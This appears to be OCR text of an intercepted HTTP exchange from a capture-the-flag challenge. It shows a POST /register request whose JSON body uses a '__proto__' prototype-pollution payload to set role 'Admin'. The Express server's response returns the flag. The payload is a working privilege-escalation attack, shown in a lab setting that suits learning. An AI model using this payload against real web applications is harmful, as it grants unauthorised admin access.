 Request
Pretty Raw Hex
\n
1 POST /register HTTP/1.1
2 Host: 103.152.242.116:4137
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: text/plain
10 Content-Length: 69
11
12 {
13 "__proto__":{
"username":"test",
"secret":"test",
"role":"Admin"
14 }
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 77
5 ETag: W/"4d-/TbgE/InLiEYqm4UOKNMF8qxCi8"
6 Date: Sun, 26 Feb 2023 11:49:42 GMT
7 Connection: close
8
9 {
"message":"Here is your flag!",
"secret":"ARA2023{e4sy_Pro70typ3_p0llut1oN}"
}